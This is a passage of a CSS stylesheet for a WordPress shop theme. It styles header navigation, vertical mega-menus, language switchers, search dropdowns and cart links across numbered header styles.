.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after{
    display: inline-block;
    float: right;
    font-family: FontAwesome, sans-serif;
    content: "";
    width: 10px;
    text-align: right;
    margin-left: 5px;
    font-weight: 400;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.box-nav-vertical .vertical-menu > .menu-item-has-children:hover > a:not(:last-child)::after,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children:hover > a:not(:last-child)::after,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children:hover > a:not(:last-child)::after{
    /*-webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);*/
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu,
.box-header-nav .main-menu > .menu-item > .megamenu{
    padding: 0;
    overflow: hidden;
    border: none;
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu .container,
.box-header-nav .main-menu > .menu-item > .megamenu .container{
    margin-left: auto;
    margin-right: auto;
}
/*----- VERTICAL MENU -----*/
.box-nav-vertical{
    position: relative;
}
.box-nav-vertical .block-title{
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 8px 20px;
    position: relative;
    background-color: #d5d5d5;
}
.box-nav-vertical .block-title > *{
    display: inline-block;
    vertical-align: middle;
}
.box-nav-vertical .block-title .icon{
    margin-right: 20px;
}
.icon.menu-bar > span{
    width: 22px;
    height: 2px;
    display: block;
    position: relative;
}
.icon.menu-bar > span + span{
    margin-top: 3px;
}
.icon.menu-bar > span::after,
.icon.menu-bar > span::before{
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    background-color: #fff;
}
.icon.menu-bar > span::after{
    width: 17px;
    right: 0;
}
.icon.menu-bar > span::before{
    width: 3px;
    left: 0;
}
.header-sticky .megamenu-wrap{
    display: flex;
    align-items: center;
}
.header-sticky .box-nav-vertical .block-title{
    color: #fff;
}
.header-sticky .header-vertical{
    flex: 0 0 270px;
}
.header-sticky .header-control{
    flex: 0 0 auto;
}
.header-sticky .box-header-nav{
    flex: 1 1 auto;
}
.header-sticky .header-vertical + .box-header-nav{
    padding-left: 40px;
    padding-right: 40px;
}
.header-sticky .box-header-nav .ovic-menu-wapper{
    /*margin-left: 30px;
  margin-right: 30px;*/
}
.header-sticky .box-nav-vertical:not(.open) .block-content,
.page-template-fullwidth .header .box-nav-vertical:not(.always-open):not(.open) .block-content,
.elementor-template-full-width .header .box-nav-vertical:not(.always-open):not(.open) .block-content,
body:not(.page-template-fullwidth):not(.elementor-template-full-width) .header .box-nav-vertical:not(.open) .block-content{
    visibility: hidden !important;
    opacity: 0 !important;
    -webkit-transform: translateY(15px) !important;
    -moz-transform: translateY(15px) !important;
    -ms-transform: translateY(15px) !important;
    -o-transform: translateY(15px) !important;
    transform: translateY(15px) !important;
}
.box-nav-vertical .block-content{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 8px 0;
    background-color: #fff;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    visibility: visible !important;
    opacity: 1 !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    z-index: 9;
}
.box-nav-vertical .vertical-menu{
    list-style: none;
    padding: 0;
    margin: 0;
}
.box-nav-vertical .vertical-menu .menu-item > a{
    display: block;
    position: relative;
}
.box-nav-vertical .vertical-menu > .menu-item{
    display: block;
    text-align: left;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) > .menu-item:not(.item-megamenu),
.box-nav-vertical .vertical-menu > .menu-item:not(.item-megamenu){
    position: relative;
}
.box-nav-vertical .vertical-menu > .menu-item > a{
    font-size: 14px;
    line-height: 24px;
    padding-top: 10px;
    padding-bottom: 9px;
}
.box-nav-vertical .vertical-menu > .menu-item > a .icon{
    min-width: 28px;
    margin-right: 10px;
    font-size: 27px;
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu{
    max-width: 930px !important;
}
/*----- HEADER MAIN -----*/
.header > *,
.header .header-inner{
    position: relative;
}
.biolife-localization-switcher > div{
    display: inline-block;
    position: relative;
}
.biolife-localization-switcher > div > a{
    display: block;
    color: inherit;
    padding: 9px 15px 10px 15px;
    position: relative;
}
.biolife-localization-switcher > div > a::after{
    font-family: "FontAwesome";
    content: "";
    margin-left: 5px;
    display: inline-block;
}
.biolife-localization-switcher > div::after{
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.44);
    width: 1px;
    margin: auto;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu{
    width: 130px;
    background-color: #fff;
    padding: 8px 15px;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu li{
    padding: 8px 0;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu a:not(:hover){
    color: #888888;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu a:hover{
    color: #05a503;
}
.header.style-13 .biolife-localization-switcher{
    margin-left: -15px;
    margin-right: -15px;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 18px;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown > .sub-menu{
    left: 15px;
}
.header.style-02 .biolife-localization-switcher > div::after{
    border-left-color: rgba(0, 0, 0, 0.11);
    height: 18px;
}
header.style-09 .biolife-localization-switcher > div::after,
header.style-06 .biolife-localization-switcher > div::after{
    border-left-color: rgba(0, 0, 0, 0.11);
}
header.style-15 .biolife-localization-switcher > div::after,
header.style-11 .biolife-localization-switcher > div::after,
header.style-07 .biolife-localization-switcher > div::after{
    display: none;
}
.header.style-15 .biolife-localization-switcher{
    margin-left: -8px;
    margin-right: -8px;
}
.header.style-15 .biolife-localization-switcher > .biolife-dropdown > a{
    padding: 0 8px;
}
.header.style-15 .biolife-localization-switcher > .biolife-dropdown > .sub-menu{
    left: 8px;
}
.header.style-15 .biolife-localization-switcher + .block-search-wrap{
    margin-left: 40px;
}
@media (max-width: 479px){
    .header.style-15 .biolife-localization-switcher{
        flex: 1 1 100% !important;
        margin-left: 0;
        margin-right: 0;
        text-align: center;
    }
    .header.style-15 .biolife-localization-switcher + .block-search-wrap{
        margin-left: 0;
    }
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown > a{
    padding: 9px 15px;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 18px;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
    padding-left: 0;
}
@media (max-width: 479px){
    .header.style-17 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
        padding-right: 0;
    }
    .header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
        padding-left: 0;
    }
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(0, 0, 0, 0.11);
    height: 18px;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
    padding-right: 0;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
@media (max-width: 479px){
    .header.style-20 .native_name{
        display: none;
    }
}
/* header-banner */
.header-banner{
    position: relative;
}
/* style- */
.header-control,
.header-right{
    text-align: right;
}
.header-top .header-inner > * > *{
    display: inline-block;
    vertical-align: top;
}
.header.style-20 .header-btop .header-message::before,
.header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before,
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
.header.style-13 .header-submenu > li:not(:last-child) > a::before,
.header.style-12 .header-submenu > li:not(:last-child) > a::before,
.header.style-10 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-09 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-social a:last-child::after,
.header.style-09 .woo-user-link::after,
.header.style-03 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-03 .header-submenu > li:not(:last-child) > a::before,
.header.style-03 .header-social a:last-child::after,
.header.style-03 .woo-user-link::after,
.header.style-02 .header-top a.woo-search-link::after,
.header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-02 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-social a:last-child::after,
.header.style-01 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-01 .header-submenu > li:not(:last-child) > a::before,
.header.style-01 .header-social a:last-child::after,
.header.style-01 .woo-user-link::after{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    border-left: 1px solid rgba(255, 255, 255, 0.44);
}
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
.header.style-13 .header-submenu > li:not(:last-child) > a::before{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 14px;
}
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before{
    border-left-color: rgba(255, 255, 255, 0.5);
}
.header.style-10 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-top a.woo-search-link::after,
.header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-02 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-social a:last-child::after{
    border-left-color: rgba(0, 0, 0, 0.1);
    height: 18px;
}
.header.style-12 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-09 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-social a:last-child::after,
.header.style-09 .woo-user-link::after,
.header.style-06 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-06 .header-submenu > li:not(:last-child) > a::before,
.header.style-06 .header-social a:last-child::after,
.header.style-06 .woo-user-link::after{
    border-left: 1px solid rgba(0, 0, 0, 0.11);
}
/* header-control */
.header-control .inner-control > *{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}
@media (max-width: 330px){
    .header-control .inner-control > *{
        margin: 0 10px;
    }
}
.header-control .inner-control > *:last-child{
    margin-right: 0;
}
.header-control .inner-control > *:first-child{
    margin-left: 0;
}
.header-control .inner-control > * > a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 18px;
    padding: 10px 0;
    color: #333;
    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    -ms-transition: color 0.3s ease-out;
    -o-transition: color 0.3s ease-out;
    transition: color 0.3s ease-out;
}
.header-control .inner-control > * > a > *,
.header-control .inner-control > * > a .content > *{
    display: inline-block;
    vertical-align: middle;
}
.header-control .inner-control > * > a .content{
    display: inline;
    text-align: left;
}
.header-control .inner-control > * > a .icon{
    font-size: 24px;
    line-height: 26px;
    position: relative;
    padding-right: 10px;
}
.header-control .inner-control > * > a .icon.menu-bar{
    padding-right: 0;
}
.header-control .mobile-block .sidebar-toggle{
    display: none;
    font-size: 17px;
}
@media (max-width: 991px){
    .is-sidebar-right .header-control .mobile-block .sidebar-toggle,
    .is-sidebar-left .header-control .mobile-block .sidebar-toggle{
        display: inline-block;
        margin-left: 10px;
    }
}
.header-control .inner-control > * > a .count{
    position: absolute;
    bottom: 0;
    right: 0;
    min-width: 20px;
    height: 20px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    border-radius: 50%;
    background-color: #222;
    color: #fff;
}
.header-control .inner-control > * > a .text{
    margin-left: 3px;
    color: #555555;
}
.header-control .inner-control > * > a .count-text,
.header-control .inner-control > * > a.woo-wishlist-link .content{
    display: none;
}
.header-control .woo-cart-link .total::before{
    content: "-";
    display: inline-block;
    font-weight: normal;
}
.header-control .woo-cart-link .total{
    font-size: 15px;
    color: #222;
    font-weight: bold;
}
.header-control .inner-control > .block-userlink > a .icon{
    padding-right: 0;
}
.header .dgwt-wcas-enable-mobile-form{
    display: none;
}
/*@todo: style-01 */
.header.style-03:not(.style-06) .header-top,
.header.style-01 .header-top{
    background-color: #e73918;
    color: #fff;
}
.header.style-01 .box-nav-vertical{
    position: static;
    width: auto;
}
.header.style-07 .box-nav-vertical .block-title,
.header.style-01 .box-nav-vertical .block-title{
    background-color: #e73918;
    color: #fff;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    padding: 12px 20px;
}
.header.style-01 .header_submenu > li > a::before{
    display: none;
}
body:not(.rtl) .header.style-15 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-13 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-11 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-09 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-07 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-03 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-02 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-01 .header-left .header-submenu > li:first-child > a{
    padding-left: 0;
}
.header.style-01 .header-right{
    font-size: 14px;
}
.header.style-01 .header-mid{
    padding-top: 20px;
    padding-bottom: 20px;
}
.header.style-01 .box-nav-vertical > .block-title{
    position: relative;
}
.header.style-01 .box-nav-vertical > .block-title::after{
    font-family: "FontAwesome";
    content: "";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 10px;
}
.header.style-01 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-01 div.dgwt-wcas-search-wrapp .category select,
.header.style-01 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    color: #888;
}
.header.style-20 .header-mid .header-inner,
.header.style-20 .header-btop .header-inner,
.header.style-20 .header-bot .header-inner,
.header.style-18 .header-mid .header-inner,
.header.style-18 .header-btop .header-inner,
.header.style-17 .header-mid .header-inner,
.header.style-17 .header-btop .header-inner,
.header.style-16 .header-mid .primary-menu-wrap ._inner,
.header.style-15 .header-btop .header-inner,
.header.style-14 .header-mid .header-inner,
.header.style-13 .header-btop .header-inner,
.header.style-13 .header-mid .header-inner,
.header.style-12 .header-bot .header-inner,
.header.style-12 .header-mid .header-inner,
.header.style-11 .header-mid .header-inner,
.header.style-10 .header-bot .header-inner,
.header.style-10 .header-mid .header-inner,
.header.style-09 .header-mid .header-inner,
.header.style-08 .header-mid .header-inner,
.header.style-07 .header-bot .header-inner,
.header.style-07 .header-mid .header-inner,
.header.style-03 .header-mid .header-inner,
.header.style-02 .header-mid .header-inner,
.header.style-01 .header-bot .header-inner,
.header.style-01 .header-mid .header-inner{
    display: flex;
    align-items: center;
}
.header.style-01 .header-bot .header-inner{
    margin-bottom: 10px;
}
.header.style-20 .header-bot .header-vertical,
.header.style-20 .header-mid .logo,
.header.style-17 .header-mid .logo,
.header.style-11 .header-mid .logo,
.header.style-10 .header-mid .logo,
.header.style-08 .header-mid .logo,
.header.style-07 .header-bot .header-vertical,
.header.style-07 .header-mid .logo,
.header.style-03 .header-mid .logo,
.header.style-01 .header-bot .header-vertical,
.header.style-01 .header-mid .logo{
    flex: 0 0 23%;
}
.header.style-01 .header-bot .header-vertical{
    position: relative;
}
.header.style-20 .header-mid .logo,
.header.style-11 .header-mid .logo,
.header.style-07 .header-mid .logo,
.header.style-03 .header-mid .logo,
.header.style-01 .header-mid .logo{
    margin-bottom: 0;
    text-align: left;
}
.header.style-20 .header-mid .header-control,
.header.style-20 .header-mid .header-info-wrap,
.header.style-20 .header-bot .header-control,
.header.style-17 .header-mid .header-control,
.header.style-12 .header-mid .header-control,
.header.style-11 .header-mid .box-header-search,
.header.style-11 .header-mid .header-control,
.header.style-10 .header-bot .block-minicart,
.header.style-10 .header-bot .box-header-nav,
.header.style-10 .header-mid .header-control,
.header.style-08 .header-mid .header-control,
.header.style-07 .header-mid .header-control,
.header.style-07 .header-mid .header-info-wrap,
.header.style-07 .header-bot .header-control,
.header.style-03 .header-mid .header-control,
.header.style-01 .header-bot .header-info-wrap,
.header.style-01 .header-mid .header-control{
    flex: 0 0 auto;
    margin: 0;
}
.header.style-20 .header-mid .box-header-search,
.header.style-20 .header-bot .box-header-nav,
.header.style-18 .header-mid .primary-menu-wrap,
.header.style-17 .header-mid .primary-menu-wrap,
.header.style-12 .header-mid .box-header-search,
.header.style-11 .header-mid .header-info-wrap,
.header.style-10 .header-bot .box-header-search,
.header.style-10 .header-mid .primary-menu-wrap,
.header.style-08 .header-mid .primary-menu-wrap,
.header.style-07 .header-mid .box-header-search,
.header.style-07 .header-bot .box-header-nav,
.header.style-03 .header-mid .box-header-nav,
.header.style-01 .header-bot .box-header-search,
.header.style-01 .header-mid .box-header-nav{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-01 .header-bot .box-header-search:first-child{
    padding-left: 0;
}
.header.style-14 .block-menu-bar .icon.menu-bar > span::after,
.header.style-14 .block-menu-bar .icon.menu-bar > span::before,
.header.style-12 .block-menu-bar .icon.menu-bar > span::after,
.header.style-12 .block-menu-bar .icon.menu-bar > span::before,
.header.style-10 .block-menu-bar .icon.menu-bar > span::after,
.header.style-10 .block-menu-bar .icon.menu-bar > span::before,
.header.style-09 .block-menu-bar .icon.menu-bar > span::after,
.header.style-09 .block-menu-bar .icon.menu-bar > span::before,
.header.style-03 .block-menu-bar .icon.menu-bar > span::after,
.header.style-03 .block-menu-bar .icon.menu-bar > span::before,
.header.style-01 .block-menu-bar .icon.menu-bar > span::after,
.header.style-01 .block-menu-bar .icon.menu-bar > span::before{
    background-color: #555;
}
.header.style-16 .box-nav-vertical .block-content,
.header.style-07 .box-nav-vertical .block-content,
.header.style-01 .box-nav-vertical .block-content{
    -webkit-border-bottom-right-radius: 8px;
    -webkit-border-bottom-left-radius: 8px;
    -moz-border-radius-bottomright: 8px;
    -moz-border-radius-bottomleft: 8px;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
    padding-left: 20px;
    padding-right: 20px;
}
.header.style-16 .box-nav-vertical .block-content{
    border-radius: 8px;
}
.header-sticky .box-nav-vertical .block-content{
    padding-left: 20px;
    padding-right: 20px;
}
.header-sticky .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child),
.header.style-07 .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child),
.header.style-01 .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child){
    border-top: 1px dashed #d2d2d2;
}
/* style-02 */
.header.style-02:not(.style-05) .header-mid{
    background-color: var(--main-color-2);
    color: #fff;
}
.header.style-15 .logo a,
.header.style-14 .logo a,
.header.style-02 .logo a{
    justify-content: center;
}
.header.style-02 .header-right{
    position: relative;
}
.header.style-02 .block-search-wrap{
    position: static;
}
.header.style-02 .block-search-wrap.biolife-dropdown > .sub-menu{
    top: 0;
    right: 54px;
    left: auto;
    width: 0;
    visibility: hidden;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}
.header.style-02 .block-search-wrap.biolife-dropdown.open > .sub-menu{
    width: 100%;
    visibility: visible;
}
.header.style-18 .block-search-wrap.open .bio-icon1,
.header.style-15 .block-search-wrap.open .bio-icon1,
.header.style-14 .block-search-wrap.open .bio-icon1,
.header.style-03 .block-search-wrap.open .bio-icon1,
.header.style-02 .block-search-wrap.open .bio-icon1{
    font-family: "FontAwesome" !important;
}
.header.style-02 .header-top .header-inner > * > * > a.woo-search-link{
    width: 54px;
    text-align: center;
    padding: 11px 0;
    position: relative;
    font-size: 18px;
}
.header.style-18 .block-search-wrap.open .bio-icon1:before,
.header.style-15 .block-search-wrap.open .bio-icon1:before,
.header.style-14 .block-search-wrap.open .bio-icon1:before,
.header.style-03 .block-search-wrap.open .bio-icon1:before,
.header.style-02 .block-search-wrap.open .bio-icon1:before{
    content: "";
}
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-18 .block-search-wrap .bottom-wrap,
.header.style-15 .block-search-wrap .bottom-wrap,
.header.style-14 .block-search-wrap .bottom-wrap,
.header.style-03 .block-search-wrap .bottom-wrap,
.header.style-02 .block-search-wrap .bottom-wrap{
    display: none;
}
.header.style-18 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-15 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-14 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-03 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-02 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
.header.style-18 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 42px;
    line-height: 42px;
}
.header.style-18 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus{
    border-right-style: solid;
    border-color: #eee;
}
.header.style-02 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    padding: 9px 0;
    background-color: transparent;
    text-decoration: none;
    width: 52px;
}
.header.style-02 .box-nav-vertical .block-title{
    padding: 13px 20px;
}
.header.style-02 .header-info .icon{
    display: none;
}
.header.style-02 .header-info .subtitle{
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
}
.header.style-02 .header-mid .box-header-nav .main-menu > .menu-item > a{
    padding-top: 33px;
    padding-bottom: 33px;
}
.header.style-02 .header-control .inner-control > * > a{
    color: inherit;
}
.header.style-02 .box-header-nav .main-menu{
    margin: 0;
}
.header.style-02 .header-mid .header-inner .logo{
    flex: 0 0 20%;
    text-align: center;
}
.header.style-02 .header-mid .header-inner .header-control{
    flex: 0 0 40%;
}
.header.style-02 .header-mid .header-inner .box-header-nav{
    flex: 0 0 40%;
    order: -1;
}
.header.style-02 .box-header-nav .main-menu > .menu-item{
    margin: 0 11px;
}
.header.style-02 .box-header-nav .main-menu > .menu-item:first-child{
    margin-left: 0;
}
.header.style-02 .box-header-nav .main-menu > .menu-item > a{
    font-size: 15px;
    text-transform: uppercase;
}
.header.style-02 .box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    top: 10px;
}
.header.style-02 .header-control .woo-cart-link .total,
.header.style-02 .header-control .inner-control > * > a .text{
    color: inherit;
    text-transform: uppercase;
}
.header.style-02 .header-social{
    font-size: 15px;
}
.header.style-02 .header-top .header-left .menu-item > a .icon{
    color: #666;
}
/* style-03 */
.header.style-18 .header-control .inner-control > * > a.woo-search-link,
.header.style-15 .header-control .inner-control > * > a.woo-search-link,
.header.style-14 .header-control .inner-control > * > a.woo-search-link,
.header.style-03 .header-control .inner-control > * > a.woo-search-link{
    font-size: 24px;
    position: relative;
    z-index: 15;
}
.header.style-10 .logo,
.header.style-09 .logo,
.header.style-07 .logo,
.header.style-01 .logo,
.header.style-03 .logo{
    color: #222;
}
.header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
    top: 0;
    right: 40px;
    left: auto;
    width: 0;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
    background-color: #f4f4f4;
    border-radius: 40px;
}
.header.style-18 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-15 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-14 .block-search-wrap.biolife-dropdown.open > .sub-menu,
.header.style-03 .block-search-wrap.biolife-dropdown.open > .sub-menu{
    width: 460px;
    visibility: visible;
}
.header.style-03 .header-top .header-inner > * > * > a{
    font-size: 15px;
}
.header.style-03 .header-top{
    z-index: 10;
    position: relative;
}
.header.style-03 .header-mid{
    z-index: 9;
}
.header.style-03 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 38px;
    padding-bottom: 38px;
    color: #222;
}
.header.style-03 .header-control .woo-cart-link .total,
.header.style-03 .header-control .inner-control > * > a .text{
    color: #222;
}
/* style-06 */
.header.style-06{
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.header.style-09 .header-top,
.header.style-06 .header-top{
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
}
.header.style-06 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 35px;
    padding-bottom: 35px;
}
/* style-07 */
.header-control .inner-control > * > a .content > .text3,
.header-control .inner-control > * > a .content > .text2{
    display: none;
}
.elementor-template-full-width .header.style-15.header-absolute-1,
.page-template-fullwidth .header.style-15.header-absolute-1,
.elementor-template-full-width .header.style-14.header-absolute-1,
.page-template-fullwidth .header.style-14.header-absolute-1,
.elementor-template-full-width .header.style-08.header-absolute-1,
.page-template-fullwidth .header.style-08.header-absolute-1,
.elementor-template-full-width .header.style-07.header-absolute-1,
.page-template-fullwidth .header.style-07.header-absolute-1{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: transparent;
    z-index: 9;
}
.header.style-07{
    padding-top: 35px;
    padding-bottom: 40px;
}
.header.style-07 .header-left > *:not(:first-child){
    margin-left: 20px;
}
.header.style-07 .header-top{
    color: #333;
}
.header.style-07 .primary-menu-wrap > .ovic-menu-wapper > .main-menu > .menu-item{
    color: #222;
}
.header.style-07 .box-nav-vertical > .block-content > .ovic-menu-wapper > .vertical-menu > .menu-item{
    color: #333;
}
.header.style-07 .header-top .header-inner > * > *{
    vertical-align: middle;
}
.header.style-07 .header-social a{
    width: 28px;
    height: 28px;
    background-color: #dddddd;
    border-radius: 50%;
    color: #aaaaaa;
    text-align: center;
    line-height: 28px;
    padding: 0;
    font-size: 15px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.header.style-07 .header-social a:hover{
    color: #fff;
    background-color: #05a503;
}
.header.style-07 .header-submenu > .menu-item-has-children > a::after{
    content: "";
}
.header.style-07 .header-mid{
    padding-top: 18px;
    padding-bottom: 20px;
}
.header.style-07 .box-nav-vertical .block-title::after{
    font-family: "FontAwesome";
    content: "";
    float: right;
    margin-top: 2px;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .count,
.header.style-07 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-07 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 23px;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link{
    border: 2px solid #05a503;
    background-color: #fff;
    border-radius: 40px;
    padding: 7px 72px 7px 20px;
    position: relative;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .icon{
    padding-right: 3px;
    color: #05a503;
}
.header.style-07 .header-control .inner-control > * > .woo-cart-link .content > .text2{
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -2px;
    width: 60px;
    background-color: #05a503;
    display: block;
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
